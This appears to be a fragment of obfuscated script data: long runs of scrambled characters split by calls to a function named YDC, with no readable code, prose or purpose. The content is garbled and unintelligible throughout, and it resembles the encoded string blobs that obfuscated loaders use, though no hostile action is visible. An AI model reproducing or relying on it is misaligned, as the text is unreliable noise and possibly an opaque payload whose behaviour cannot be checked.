,Jr.wg$z.AD.TC+irgzolrg.h.Eg\'EZ(.\/J-I.a.%rgEJ.JjJ9C3E6J%nJgJkIEJ\'A.\/UM!h.wNg`J"rX!(gd$co.kfA..9C_-#."qJ|AhvAuT*IIah14J"CMA\/.#jstt.Iuc..Ay.rhArtp..10IA8o.inzi,AAh3xJ$AAyuAJLJ.JgIiEjw5$uZIJCJAEhzCgIg9r&.\/..A(sA...IziiIg%g.<M3 i!hEEJ(AM EhEk\'cAIu5!J{yw\'"pm.(JNCcM.gNIbyIqrJg.sJMEEC.c.sc.IAIk.JzCi;lAIg5Jc.,.gIJ{.2JJIAEzE.J.i.Dn)%djCk%gn.ArrJ..bx.o5AIA8J.AAIyw.AnpyJgPyMeJuiJ\\c.aAIMrnzfhgrAIIAqJ9AASJrJw.b.I.k-s.IC..gtvJ<kyghC.^.Y&z.\'5hcc,Em0v.$2..UA*J\\g.IJaCyyghJIIksz\/hIuh.g3Di.i.rInrbIIw.JzCi@AIJ.J&J.I+hCAJJ6AAkgJIJiDIEgJ.nJgrrM.cS bIIIk.zTihoI.AAAgJ..pnbrIghgYh#NAA. -J.)e.JAI@cE%r5J#cEh..gJg.Mc.jA!rIwy$J.im!Dhss4aOi\'I}2!.+,w."JgdE.J3Jk0.J-nogky.hJc.IoA(.EJpIAOAJyiChM.n).J5J\\JM1ica,AEy..g..JMoNC.qMnuJJhANDjJmA.JAJJAAx u4*u\\h.u.k&sAciI. 1yIC5 IgAwJ.I.Ek.chAyATJJI.AJyA).I-*.-DAJJIIh1AcJ*J.xJ[.%gEh8\'.on iIkw!uJwIJ|Mn&,IgsJ_J.JgJgJgd]uJ!CADu..@9.IiwmDioJJ&ACJuJz\/uJkA.EJJAJQJhnnggj .zaqEjzpg.nw_h#Cg.yzrIc,II.zJiIxr8g.3Aii.E5s.Jf...cMgJs\'wiCh.Kxru0u.gI...j.IwhwIn.lhru.3dJ.g.i.pw.wr.h.g.E.lnJuv.!rrj*hinAlfrI..dA.J...)w.wqngl..Jfr.qccg.sIwCCI..d!.$8.rIEJ.ZrE7chp.jd..a8grMEg.-r.rJhIu.8.r..,E\'dggJsCiAC*.\\.J2Iutw.vESCCo.xsjugw8vgSICx..s8AA zl!r..cdh.y...cw.wIiAkzvJ.z3ioJhuD[.J %ukkgrAEgvj\/nNjcj.A..pih4xS.J\/A8DcCto. .Js.ug\/..k3lkZIAhuoJJy .rI9s akuJI zhiJ. wM,g\'r(kcCC9Au9JJ jkgB8.h.hCIhr.gdhIIwzg.rdIEkcrMw.zEhk.e.A.Ibr C2.AJv_qm z.I.AqhuInD3gt.qquJu\/AJ WD03IggBkcnA)jyhT .r IJkgrMwc JOcErc1tsgg.I." AaIEgjJyJh.zAkv..dy.  z.h..1\/k.x7m.Attla0EJly8.20AqvggA...h.j.A.hJg.qJuggIhhskgcIJdh.Cg3EgrpDr,A. IA.rvkGNI.I.r.r3I...n..2h ZgEAJ g(JgiJ..q.SA&hI A3s.IAnhE.h Do  IAZIg.h.J.I3r xv#kyaJEo.A.I.J3K 8ti Jhlkg[.A9vAit.#.IAi jjl .mJgghy....yhk0 f. Ek.. "onv..h huyn(3V NNJc!.I IrEz.tZ jdI.. .gC\\E Jg.cIME hNJcqM  cZg.4  ro.Ac. Akya.Ei 4cTpJrJ JuMu(3o ICuk8r" o..\/hhJEEv..) h..\/QhaAo.^.JAv A.dt1rg.I.n.. y.hCcuzizh[.C imhEw.A...J clJ`rggk}rr Er.n igh9k>rZ ZuAuI3AEJl.yI D.D.A6gIork.y IQe I..NJrw..Ax .kT_.zJkANC zEJd.IAz.3ghI s3TzEyZ.gA. j.AhWrNaJZEcgEu.Ad.o..4Ag.8zzSAh8Nhi..hM3. .t.I.qcIjNgnhJE.irhk. .lSAhg...u.%lA[0.n.d. An.AyS^hl.cqA..u.(hsrgxjdw..CICC.EEI.icJpgrJA2.}gJk EAAh.vNIIIr.cvNJI9.M.z.yg\/.JEDhIiPuDh..E.>.Sd.I(I3C\\Ei5g_ iIhh Ir.r..O.r uiJhJIgr( rrhk8.d\/z u...AcAIr Ar.n:I h0 .giviCphG EgArNaJIA hIIhJSJhI Aa3IA.mSA cgnhCgEgN 2y..EcI.J utJiiIg.A (gJI'),YDC('LjPw+%c.zo.EJzkg.AgJFJdiIM.Ep7uJ0i:hJ.J.W\'JA.rqJpICD.{MJ.i.hAJ^JAD1zEhu,<,u.M1Ju)\/.jIEE-E.CD.JQI$+h.JJ.JANJMk.!kJJJAIhJEI+i.hNIuR)+A.r wu&CgljTEJ*.Jj\/iy2AgJEAM8.yJDDJEIwrn[J\/rrAEo-JAJJWI.;JrJ,uUJ.fMA.k0JJEAnz%o.JTiJT2JkIA;4wh&AKgED*jJA3JywN+ug)iI..u.J\'J.wlgr#JMAzJIJgi.hiJdJ.DIzIgun\/uA.DJIE>khID.EA1JiAx0EJ<iChi.iJhI7tIFl&ugJ.hE.*wJ!52yl.E.A..=JIr.w.J\'v.CN+rgJgIuDr{;JNiJhdJQJ5E.rIINpirJJ,A\/hEJEJJ.h0AJJi#h..N.I..NhEI,.U!nIiurJE +JNfIANsIhs ..k.JCi(\'.JCI1+E\/pJuI+EhET*-tJckIkIJr.J.J3DxEA-y.nC.JnI=Ao.wJ,J\'.&.#g.zTo JMi.T.JEI.;.wJ&JK%ES*C\\Jc.I%IrhwsJ\/.r ohJ-i.h!.r.aAErhr.,SWro.o+EgEf+..JEMuh)J.Jl.FS&xgIznEE*g\\.c.IDIChrs u.\/.hAEh-A.hM.J.IArtA.J#Jx.J.JgNS.hrICkJzIgr[.\/5h..D.nciII.0J<I.hsgJnJMJ...JE.*u..ja.A.wzJg,AJJJJMogM!DJEJ*J..AsJ+JgJ.A;0iJsiMhJ.J.CS&.St.IA1SF7&T..bJ\/ihuE.-i.NAnJnIvAJ\/rJgJ.T.Mh....EJ-nQE.gED+u.SDJuJ)NA#rJr.,uKvzh%P\\.cJI..G.B\'Eyir.cJIJP.=i.A1iu)\/.E.JIi.hJ.g.6=nAIr.w.&gU5.IMu.uJ.hJ%AMgDDoEJJiihz.IJMI3r.A.JcI(D.zJ%p\\.cAIT.AJ#AEMJuwJ*IAhI..DJ((LAE3*w.ud.J$ASICkJrkIIJ6lJr\/A.kmzJgJA;JJAA.JE.+x..Cvuy)A.rNiE",EKhz.%.tJcVIA.j."=FIDPI\'JaD(NLjEI*h.jDuJJA%IhkgsfI.10r.JIAlJhJ-.{E.JJA)k\/u(J6I 3S\/.JlJ9oStDiErCoSJ7npgJ..MC.o3.irA!h5%IDLI.hhsj\/JrAohJninhI.1.8..1.ED,gkEn\/iphTM..u.JE.*2MhCG.\/NJu.JpI.1hJ*IE.jJMhP%.DdJMJJ.zt(IJ.rz.h#.rDP(r.EA+vJoTJpixh5."JoI*AM\/8JEIjDIEJ*JtEcrInkJyhM\'u9JJAIihyINSJ.IurA[x\/.EAJ.iJ\'y.wAJ.hJJJJv"Mv...JEh*cQS.uE3+zAUuI)JA4\/0JJI#D.EJ*u]6cAI>.JJAA-aAu.JEIgrA.eD!(.g9JyJ.i1hhJiJn..hJIGJJlJr$AgxIIJ.\'A.JAIJDAorJJi&hJ.NJ.IArwAFJnIJI5Ej*!J2lAyA.E.:.!=CIJ.J..\'..\/1rrSJJIgIVw\/%|.uMoQ.5.1(IJpEruJJ.Ez.CAJ|JE.h.AEh-z.SMRJ!Iyh.AuJ0Jhy.M.DCEz+JQJ.fMaIiwM%"AJu7J.I.1rJ.Ig.2J.hw%:.\/a.QR5J9>I4hrE.,k.glgu.\/"k.JIi.hI...AAw.AJkJrM.vziJ0zJzAuzkEw+pAque)JAA\/pJyIlE5Ey*w]JcuId.J.D\'\/yEruc?E.ILN1uS\/Cj.Ez-MAJJJINN*E5,gkq.nMhDc.Ao"u.JII N.rnJ,IhMJwJ%C.xSAQJ5izzzJ.A0JIwEr+EAJu.)ECJAgJJInMjEJ*JtJcSE.Ih1orkhoxoi.wJo.D-nk0.hJy.MC.hw..5.JM2.CrvhcZ.ShrMA8r*KuI.zdg.ND.iogfhrugEpJMh.kq\'ugZkjo.Ikh>#.jEg.(CrrAIzz.sINt.JM)fMANlsMi.JoIJI.AiJrEA3hJKJvzC4gzAJoAueJrI-GgrKJvI.Cpwy%.DEJEJ..ON.IS.\/zsgDJJJpE.o.J0AJsJuC) o.wJ&tgC0hJNnJxicJI.IEhjz.iJ.JDD(ig-S.hIsuu.JzI.)yJhI&EA{iJ}A oDQc5Jr8z.g"z<g%ADJ.I.C1EJ+ADA.TJgJ,\/.JhIJE.owJ.J(xhyJ.7IAr.zEhJn.FC&oU"0.Jzi.h..rJgIir%AIJAI1IJEh*I]hcDIEcyI3nDu*JEIkrAJAJ.IkEk-ID..z.u.wh!EA,)kJnJiri.h6.2.5\'CA0Do(Jg.kJE.*rD1....cD.w.EI!ppu JrI.r\/..Du(qgfADh.%h..fAQ.5#hRzJgrg.kuE.+AD%.7J7I,pSEv,.gBJoJhJ4CuE.-nMIIIEJ+uDA.AJJIIrqAJJ.I..r0EJ*nJx5c.Ijtu.HJsJi..E?J.AJvhuyJ$I puF.&CWkdiu5..JACAs.uj\/my0EA-J.Rt1JJIJ5CEl,3kNnMiavJMA.FkhJDi3h3.k.q\'JCC.hDh(Jghg&{.JEiehnJ.J..gd4IugCCJEr+.A,u.)hlSrx,.KEw.%JpskAzD%xQJ.uE$+J.olJuh)VCIAEJ"Ir.hECJ.n\/x.c0IIJI.In.JM.J0kJIAJyAu.JsISGJFv&zWhd6rAJA.0zkCnJ3JD.E.JEA-r..sCJ5IL.5AMJJJ\/Dit\/i.gEAJu+JIJgDJ("KiE.*.D3.C.kci.v.u\'uIw.J.i\'C.J*AJMI...JgJHi,huJ.J..ihJIMhCI.*jwr&.g.yoEJ+c..kkuM)rD"Ewwi&Jgn2Q*IJhfhyhfjo+k..I\/.rhEE-.D3.I.7=AC.A.JEJ$Au.DJ+.Jz;DArgus\/jyJEf-JDn.J.0C.nhEJ,XkingiiiqhC.h.E\'.oEJ2A.0(JrAJtJJMJNy.u()CI5rrunJJIiAoDG(Agyg3zr%J.ivJQJ5M.gz.iJug.M0hJgiuhw..JAJ..\'J.AzJJJ0J-AJJ+n.zV>IJ..i...l\'.lgJ.AhJ)hJ%ADrJ.JhEJ.J..zNgrjAJJ.3..JrJ,E.oIJ.A.yJJAIwAi.uJ.Jnu3MvCEM..EpJJ.Euo$JhANrJu7).l.wv&Jg 0uJ%nIx-Ak.AAnlJKQI<Ei.EkNJEiihS.IJ.I.rEAnJuIcEhws%u.AIiuDJJIIAADu(.g"ziw.%i.6mIQz5ErgzIgyg.jPMDAJJJiAhJ.J.A\'.Cul.rMJSIJCEzN%J.MbAQJ5J.jzrjAR..FMg.i0kJAi.h..A.w\'..JtzriJJInI&z.%i.\'IEQk5J..z9j.gunutCiy.uE$*i.ybJuuJmIChh.JDj(ggxg.7gJJiEhdJIJh.r9.I&.kgJngMnCJ7(JInJxJ.I.c\'JAIr.J2I"I.{#JDAJwuQh5Jh.l.IJpJI..I,7,.gIE}JcAcwJuA)CCNAvJgI\/ICoCJ6JhvuyCg.IrJIJMCPoCJ(i(\/j.g=g.H*.wi&.WJd.Fh&pgAI!..JIJo..0EJJAJwEJ.I30r.SJJJCM-t.inuJAiu.JUIgAADJ(ALEEJ*JA.JiAgcQIJ..JrAh.w...v\'jCyk?rJJ.I.EJzJ%E.InrQh5o.Jz-jIoJCEoAJ_iJ\/hJ3IrAh..J.ASJhJAJcA J(Arhrg7zghogCjKo#JEi.hJ.kJqINh#AAJzI#M+Eh*.Nkc&ME.InA.+fIMg.gn.i.hgwy%$.zAPh)ywAJh(irukJnI.lir.JJITM.7CJrishi.J.J=J3JxmcJI8Igh.JJJhA J4iNhc.A.x=.A.rIw.&hW#AhJGA9huhJ.usEu+r.D.[i\/.kIJciJh\'.h.hCJ,!,.WANAIAMI.nkJJkA.v.uJ)g.A*.r.,|ghJ.hw%EpgkzJJAyh.g.0Eh7gtE1J+i4hJ.&J1IjlCFz&GggkxJ.n!zu3.g0."MJN\'.uxEuCJJI4\'.D3(AKAE.*CDJ.r.wc;.<.,\'JS434gIu@MD.JA)h&%P.JTJu.JcI!rA..D"(JgEvJEJ*kDx.-.J..bg\/J2E-AACJuI.hNA.Jh..zIS1SDCMzhg.AJJNAhrkl.uA\/v0\'JgiIhu.g.t=&.)xJFJ&pgg.JEJ+i.&D0uA)r.ApAFI&jgr2.*7NCA#cEM0.d3JiM.DEj-dQuEJJJAJxAuI)J.JN+Ei,:gJv"7uJ0id\/J.3\'\'.*lzrDJ.AhJhhJ%g.hDzu|JAA.cwJG1Myr.h.J..\'.S.g)yJhJfi.DJ%JJ.J0jJ.AArsJAI.\'2..JSJ*SDtogEr\/tD23hrw.ZxriE.+ADI..JJIg.NAiJiI-A+J.J"jAI1Ahu.KizFu5JoIJAiDJ(DK.wJ%J.ix.QR5$h.I+h+gzNJ.A0JhEur.k.IgA..fz.I+MwUE...NrI.Mu.uA:hI`;Ahohh#.*.vI3.!rJA%yArh.EgyhJ.A.#I1MA...!onA%hp\/JhhA!.ksJ..iJh{a*E.Dhh&.EI.hN.rgJhMgAI!h\/EwD+qJhy..gJhIv.ChAEIFhhAIhi.kJkI"hgn.Ihci.riJh1Icrk.u.SyJ...CEJhA.rCJhBagDJIJrI8CgIMJyxh:IArzr%.JA.Coh.toiIEi`SnJ.j.J.r.u..h rJhJ.gIghJg+riEIdAI.zJADhl...#qwj.u.M hCCgiI.Ag.vJ.k..\/g.EDMu,ihzECDhs.JoI.M\/Jh7DMuiiJz..Px.gzCDhJ.8+J..gA.hhJ.pgAv&IgiE.D..ghDhD.MI.oEy.JiJ.U.ygrwI.ugr.wgJv.IJiJ...I\/g.OD).CxR.CI.EhI(u..IDiDhh..JD*`gAIz)iJh0I.ha..gIhIg.I.hJlM.A.AM\/hJTADJh..DAEu1kJI..j.rEJchAut$.hCJwTiwg:rg.n48v1.uEA..JowI..SEchi..s.:IAc.vN.JEA.jJEwyuAhIEhJA8v.CI-g:vl.PE<.hJ.4.hIEQJ.7.hhr!S$Jaq1h.hIJ.gMh9ErJ.5J.AIhMNvJ.CEz.ECihz:%i...S lJih.I.CIj..Diu4.JDgC-nCgInJrn"q?J.Ec..rkJ.XJlhJHi.JJIC.jrJJJj\/JJhJDJA7i%JJSJz3n%vFJ"zA(ks4MCShNhydOrJhh.Cp0h*CI.E9rMhFJ".Ay."cgCIoDJgJIvJuzJ7JkJ.A.I0c.CNEYsd1JJ)J.J.lJM.!4gCJEJhJJegDorH.rI.pg.E.AD.vJA.JUJAiriJ>C.JSTkuJ,S$h,pJIr..;EC.nTg3AAJIAJkJ8JDgAmJSCCg.Ic$JmrC0jw$D|CnJMk$I}wR6.YDar"ABJJJAiD0JSy".wAz.k..jyAIlpkr "E?JaEiM0E.AJn.d.kJJAwr.kh#hA.JArk"iA5J!J(3CJSJ.JgzA%jJ.Iy4J4sCgJyJ.DJ.h.iAJvJc"D!oAJgJgoyH..r.301AdDi#AOz0I.DJ1sgNJ!HhCJrJDJ1iQOG!iPrJMh.JgJyJJIJ.En.h.0.Jc\/g.z.3Ikrzn.AoJ\/rBIhCJBj7ki9ug6A)Jkg#uA5JJJv7!5%JlJ.A`J5J$zDJiJrw.h0AJJhJJihqEiQkE8JArgJcEEI.h!.jwPA0N."lArIJgA{D.E.sr1NJAJhJgqJM.!ogJJmJ.JghoBg.E..A\'JjJE3JHC.0..0JS"h.vAJJIgrjAhJ1n0IEE.o.8I.UNz$I<DrSCAJ.J.dC.cJ6JgtgMv$I}&hA.J.kDhjSr.J0JuJ3IB..n.g..rJvrA.h.wI-0E.9\/iYjr6oJJkJEn!uJJJIAhJ.DDu#3OdkJ..Jzn=No!EhhJ.JiJ.g.Oh!gPhJqC1uJ4I...J4JCuAosCJ(Inr-g.E)#$wrgzE28i.501HiAJJiDACAJhJ=kg.5J.J.gyMo$R=ghI.JJ;J.J.IIur6ISDJ"JkA8Jur."0A\/J.Jk3.&.J.JDzr&zJ#.hAIJkJAj;?Jh.y?2J3\/i.3IhMJ.gxEIJ"JyN.uwJ.IJhC.hDD#%OyE..CJ1rJNh!Jh.JCJDJCobOJ!hPgJrCEh"4..c.$4gC.ppIN..;JAEr.ri#$w.gCkJJJiCh.A5ii$g<k.CCIJsJ\/gE.5JJJkNEMA$n=D)&"uA-Egkr7JNJ6\/.hnJgpA9JkA#JmJd7O&CHE"EAb0JRJ"pAJCC>po64E4uC.JurJn.yJ2A3.jD3.hJJ0...".J!.T\/.p.P0.AIDj#.(AEA.uJ giNI!.hAJJJkJJpwOg!JPPJ.DJ.hArJ.JImAHi..;t.".I,i#.w.gDkk8I.%xDHwAIJ.DJgII.$\/mhCSj0$0|rsAME$X=Jhr.AJ.JDJqI"uJ6urHA!JE\/J&vIC"wA&0gSi"EA EJRI"#A.yh>huJ444JCJJAr.r.yN2C3.iJ3hhJJhg EJJ.J\'MJuoJoIh+EDr#uOrA"J.oJNA!hh J.JyJJqCOg!uPhJhD2.EA*JjJ.4oyJEJJiIEhgAkJrn.I8CEJJiuhwA7kF$.<CNuI!$Ee.Cgjj$rAx5CME$I=D\'sJ.rDCA.oJyT.u.6JGJGJ#DAI0iVy"QATE.Sh"0Au0kRQ"uAJyI>V..+N9g:59E..C.>D..+z9J:d9x.Az.DH.DEJ..yJAJJ.Ii)ErJ#J"Jog83..j.H.AgJjC.sAI.$iiA!.C"jn$<AIx9Mr$.}sg8voJs. ..\/Jyh2r37iIh7.)9.XAE&.J!ATz.E.C0\'A.rBJ$ADg.c\/C|<i1.J4J3Jxc.M0!lgJJCJCJ.ioBB.Jf.SIkCJrJKo.w.whA;hgIE0gJEAkr.Emkj7)giuI6.r5nJgMAJJ0\/K&dJ-Jh7.JJo.SJ"CAgkkRl"MA!CE>J.J+p9c:o9..uTIDi.iEn..yDhOx.JIIzhi,$#.AKJIiAh.p.IAA.JDCAkJII$Je,CgjI$r|in3Mk$p}nph.<.xD]w..ZJ2J$JOIuo..h7JYkkSJgJJI.uIJ+Ip1DJEAhrJEMsE1rJuJzJkkJMh!Eg.J"JJJr4JBCh.hv4h4rCsNJ..w9T+D3A)JCrDI.D.E)kJ7AvauC6"rJsrG3#JASEoVt"nAwJ.Jr3hE\/.yEJRr"vwkgVyC>y.AC.91:g9kIJc!qDhpgIhr...A.J;n.IdJE.#4wvgukgog8..JNp$.<k..CzJM.y8srtDJC3jJ$A83riD.C.JrAIDgpA.J.4D\'EJhuyE2J3Ai.3JhjJ4g.rr.c!xTJ.k.100.E1JrnJsA+C.EAsF1EJUJ!J73wM.!(g?J.JJJs1=?3x2yh2J3Ji.3.hwJ.Cdo3J&JJN.uNJ\'IJhw.cDV#q(yEJ.gJJ3.NI!ghJJzJ8Jj1IOq!qPhJchrJ5JjJ.In..3NhJJEgAEdJJJ.jhu5J II+hD0#J(IEC.2JJ2ANd!ChnJvJhJ\/0.Og!JPrJChyn.y.2z3!iio..K4AYcECJIJ.AgJ.JgD\\#8OEk..VJ.1ANk!vhJJ.JhJOz9OJ!gPIJJhrr.y.2.3.iJp#.I4Ah.r!DorDDAN..JSMeJCihJv!.J5J.Swh.JydnID)r..anJhw.+0Jh.0x.0I.nAJEeAEJJi3JhJI..wAiNuI.E5vzpEErJg1.hoyDhJ:..pIggJv.CJ6AiJ.rhhi..rA.MJI.I.vDC.w}iJgi.DS.hi:.giShJM.hCEp.i..9hNgI.AA$MvIk.yJD..CIo.hrJAeIuQ.JEhhDghvJ.xqiUD\/J@hgyc>.=EIJ%J.e0C#ANlA.JII2nID.h, #Jw.g.vC.roiUJ\/JSIu.HS..J..<4.I..wCzAhjNn._.#[AAi=hIA!yJfS.Ii&yJJJJl7J&E..pJUj.Ih.IrJJJkJOeOCkA$m\/.jI-.AC.J.ME!Igwv..CCjAih.CAJrJ!A9jtfi.JiJjhJAJEzAEJ. kLJoJJv%u6JAJ-J.AzvJ.ij8UF\/ioEog.,.gc3C$<s1mIJ.\/AJoh\/rS4pJN&!ChzJ.J!J2cJOQ!iP.Ii.JAnq9+DSJq4JJArJ:jNfA.AiJ.zIc:u.LA0vJ.9wdU.fI@IqJiJEnJMJiAMJJIh\'ADg#J(h0j.JJJehDJAts9+2ShjyNI!.hjIA.eAEqg\/?SEkwMh!cgcJhJ.JdghJzArJ@gIhJI{JCJKDJ...$..gh.g.j!AjJIxiiNC9.h I.p8Ig. .D0o.I4n.D4AsJ\/n-ra.Iz9krVJ\/jzC .sJsg.NC!Ih0JvJcJgvNOJ!APi.Q4zVE@0fg@.J%rR"DwJzjkiCJndgn.GJ A|vJjkiI0E.gJhqDy)NpuI6..CnIgnAJJ9\/AJgID" AvJ1Jk3JE8.IJ.JJz)6CIJ:D9JnJAAiJn.hC0gJJ\/)....I.rHn4A.J.r1I\/C!Ekkv7IyhuJ6zhIAhJzAkJ$JJ7J50ofSr"(AhkMRE".w.gri.o"JyJJJ(r!-3..n.hignrIJMj..k.kIvSuICNAr."hw!gEAJJk.A.lJcAJ.AJAAJJ,ri"hAN0hSg"JAJJJJTz.5jIg:.9unwAJjRigI...A!JJnJ.J..IumgIJ8J".w%gA0A.,J7...wJJ.hpNG##EA7ECVs".A.JJJ.3A%yJIJrzo5.oCJJJ.J3b..AiE.gcICJ..!Ev.hl..i.zTDzxJ.ID"C.n.hrlAr."J?J6ui\/ziEjkA7nA.l.uh6rhD.wJ"JrJj.r.IJ!AJ.CJJ\/j%gJkJ.7y&\/J2Jz3w60J&J.z)J.If:J9inJAej.xJI#d.Gr#pwJgAkiJAJ3v:yIaEunJ2J.Dk#0O.0..hJ+u-NJ!*hUJgJ.JJmAOz!CPA.J4\/Vg@JvC@uy.IA"vw!gg0ASk"hw.gJkJRE"vAIE.J.J.i.iPcD.!C!h!JRJorEICEzEAki7Ju.u.6D)."JwVgJAfJI.e.4JrA..AJ.\/u%.JyJg7oEJ.J.0JuJs3w6(JwJJzv%EoAJ7J$JO7k-*auIvt.GJ#.wAg#EEJrJewwuJJgIEhA.,D.#i(.E$.IJJciNJ!Jh;JzJJJ.p!Oo!iPI.J4.VJ@A\/o@Cv1JxJ.7A6jJ"JCAuJFJNzpEhNhoJJJJ3iJircuSy.&Do.Jhwrc"A?kAIJC.D.tJI.08."JwJgiAwJEMEuA6phoA#J.\/J&\/JJJA7k6cHI"$Ar0.RC".AE0IJ.JiJn\/N-.+%JJJC\/rEJ.5kEJ!JusIuEJJINr0.ADJ#.ODAiJ85nNI!#hjJMJ<JjidOJ!IPh.J4MVr@ .JhSIIJFJ.Jny.MJ!JgOJFJ.JA2gJJJD7swi.$IJhJgEkAJSJJuIu\/JuIn).J.A-D.oyJ.JAiCuvJ.I3;DJIAhkI<I1uJNJJJyoAMg!Ig.J0J\'J\/mIJhA0J.j.w.@AyJchCu<J1nw.JJIJhsAJJ.A"Eh8JDIApJhCpChJdJ.lg.jJIJo.AC JAMh!iC!J8J6I.rCAfl.. Ih9gIv$ke^CJjh$JrJC.JjJx9C.J2.3ii73DhxgC.hyh\'g;@..d.Ew#J"+os8i.Cx+yIE1$J<..FCAJJJIrC.8JCJ l.M.$"}oCJJJJ1Ix.33hhgJy.;.M;hA".+JfnwI$CJoP8".IuEHuA0JCC&CdJ.JnsA.JJJJJ93Mv$.=r.ICIJ3J.IM.13Jh0g(.Ny6hevhJ#InAE.rJhAJEJ8i..cCHJAJJJDDCIJiJzlE..JIJ91"Mf$o}ECgJ.JJI.o>.AyJd!yJJkI"hh,I#n"0JEiahDpJIAA:J%CiC.JdJE9h.wJNJIkgMJ$#A(xA.J2J3gic3Ch.gD.+yth1kEJAI.+\'..JJAg0.8j.JfjH%A.J.DvgJIN$Cm.C.jD$I|iCEJuJ$dJ.!2t3XirpJ.CxhdkgBJJIi\'j.hJRn.C.8JDJA.JiCMk.I.$h^.C&j-$!A^x7MA$SAA9J.32g3ii.uk.gwhgChy.iEgJwIIhMAtJ%A .EJuAJx.$A<E.gCrJ+JJ5r.hJnJMdiMI$J=J.ICgJ)JIIIg2.jwrh0..k.J3J.I.u.J,IDhJ.yDx#i(2EM.DJ811Nk!ghMJ\/JjJhfjO6!.Pm..43q.qIE.IrhJ.gJzJ.J!.C.MJR.kh.GC#.w9g\/J0Jc7h%EJAJp3AE,NjJ.Jcz.EwMII.:v9AIC.AI.J.I8hnAJJ3npI".JEJ8s.hS0$i<c9gIC$ii.!.C4j.$D|.C\'JJJuty.72Q3iSFgJrvo>JwJgxruTJJIfri.ED9#6(.AFJpt.Nv!.h.JhJJJ.zIOC!.PJ..4.qoq#E"IJr.CIA2grv.IJfNEiDcunhIyI.9M-vy.CEzvEAJkIC...Nv.AD.irhcJ.4$.pJI4jCrSrhih0cJi5hJL.LI...IJu.C.uogRhozon.+5(hII.h.JImdhJJ0mA\/zI.m.kIwgi#p.hw.JDIisJdpAhz.$ChSJhoh.cJoTh!LJLjooh\/GM.Io.Rd....3AhvggIsh$JJswh.Jask\/kICCpk#w6iE.Mi.h6JA7g..J17gChSDhChHc.u9hrLJLJA8Shh.:rwJMAAiig.<3JhJ.w j\/Jh.tjkurshh.IpAhJ Nw\/kJ...2NJ.7.i.2.J ItAl0rA.x9J.4.y.A.. JiE.IfA.xc.o.DWChD. .t\'kvr0hJ.JoNh6DA.5 Jk\'.h.A.50cjMh\'j.4n %.J2kuMw.vbSJCI.fsJ s.u.J\/IhJx;jIh,jy8J Juj2.uNwSvJSgCC.CMk czJk.v..T3hoDhADJ.I .x.khvh.33Jo+hkDk.k r.M.I\/ohIxJjMh.j.6I .iCkhvA.I3zo.hND5.J vfh..cJoACaCJCg.EMJ J.k\/hhhxgjJh.jJ+jIA :.J2Dungiw{ShDD.O8J dk5vhDJE..i5{\/wTI nIknguEuI0ij.u.ihuD *.3.rh qSpJxJkSuAi.pnE5dCkJk.y?.Jh uiwlvCSvC..As.A<II..1J.hfE.JcCkok08gIJdN.J4i38prhJCC.JiJh.EJd\/.C4I3Ip"hiC3wjh.hJqpqDpIoQ4S.Jdir.hc..pchgCJ.wu.8Jr..oEgdokEkJjIC.sE.Jf..AchkAkTw..JIEuel2.?fJ.Jc.g.sIigC..hd.uACIhJIA..g.CNhjJJ. .ohAqJ.sfI.I.#\/xhJxjj_hJjh+h.dzn R.r1IggC.hoIC.cg. .qJqkI#o3jCh\'In.AgJCohA D?S..EJkA.DJI ..hAJ.N JJv DJE hoDg..Ud) .hrgJhT.A A.oAJ.I.NiNIi0J CuaC<pA.J.hj"IC0g g.JAghs.$.A.J2N 2w>.Jd.rlI+i.j(.h Jj4 IkJ gg..hd6r...z.SD hhEr...MEghrT.hME JrIApgy.3J. Nt0 ,Jr.E.u8nrrD\/ AghsjGJ.w.E...A l.\'8J .NwuxAhc7I. hhM.SyMh JA.a.uSJM. JfATg rvIT* J.AM..M Cv"hJ.C pgoc.MJ X.0.\'.h Ei8.rIj !.y4Js\/ I.g.J.C rN.c3Mk rVikl _8Jr.D8 JJ. .NCci.h JGp.\'guh3kj I.v\/^h N.Ar rIAse.sEJve.p 0oJvv.IN3.0II J=. I.&I#r$n!AJ .AJ .uknJ .E... IEg.J !h.l. AOD rht.y I...1 Ahgnn wAv ;6=kI rgiIA #h.jr ;Ej Ah3.4 rh.og ChJg. 0S.kE JEl.. 0Eh." ..S\/A ..;.r IhyoA J.r.M .ry.r Io8.N g8cr# \/zJp3 hwkgJ &4Ao. zA] .oE.z +IJCA 0.....6.o .r.wL.x.: Ny...cs.Z JEEIlI9.g IgahF.u.h 4k8uhj!IA J.k.\/n.g1 roP.Ec3N. ChJ.ihuoM Epgx'),YDC('EKhhkk3yohF8IkIFKjKkODw.hNS.II5h@K<MI..9hkkhJpAhU.OCC.nhgc:0Fh.g;b..o.i.e.F.b.I.h.T...ho@ovN .?36hOgrKhhykO4Ahv8okK4yh.jgkhC.i.kOwjwk.yi 7hp8hCggrJ.\\M..x+.C..yhnc\/6.h.grbJ.I.OwFF8DKjgugw..Io oNI..k3Ohi..CQ8IySDo.gF.y.Ds.I.xFhrI.MNJ.<4Ch.F AzgFF2k\'Nu..IwhAE.hwFY.OJyg.kjoO.0.:DFD.yECiFC.Og]hFgN.F.r.8.p\/.h.FC.psC6rNJ..FFSlsFpwh.a.FIClcDzAh(u.n.IIFikhhokEIKMa..FO\/IuuJIh !l.J\/Tu0ECFj\/3ux\/.oA5CnK.KgIkk6N. g.8glke)rI\/huME.Fv\/FuCn5g.qCa-nA3.ySb.wR96oAlA.jso.AFo\/JuEJDh !\'.I\/.utEIC67I8eINhO.gs.4WrF.SEI.gIz.uF>FFT..0j\\EoOAjwhA4jgN8wgCM8IOzhiKE.iECi.pAg.gCSvmph.dI_.gK.rOEgu.js.ii?F yrf(nd2.i C.jghxKIME.rj82g.KS3>.TS.iiKuJgC<)K.20i.CA.cSK7FsIr8.3.K6.hIcAr.83Kdjo..h3FkwugiF.kzrt.\'N.zKrh.Agw<CKCrOg]wj8c0.zSw(hKxCCdFgsi..Mv.Sj.ho.I.0so.zF0rJugcFThhSn h21;.9.iE5r EEr.gA8gy37snDrF.DN.N INFA.Fgcj Mbu8ggFEkArxnhrzD.hO.KKOrK.J.A. ..s..ujDry.^..rhuC. gKho2].Gu0EMzCggbI.CIO.gbwD0zFpuM8KK...ItFEajO.IxIrOFkF!T\'po.a.!sgOgu7p4.CaEI2EMzBgihEgAMhEyaptFriuczi2Ihg.8g;bI.F.m.Iaw.IFxFIsfNCyiCNh8I.|ZF\'kOEA{&vAg]hE{..CwE.JAxlkc8.uF&O.hhodBIiihKT.( A.O.ndJTIhO.S.h3|pcuI2F?.SK.DkjShpIKg.ZrgZh.o\/OIKj0iForynOAUFrKCnigyNu.JIFNgyvCIC5OI0g1AOwK@.xI).OK 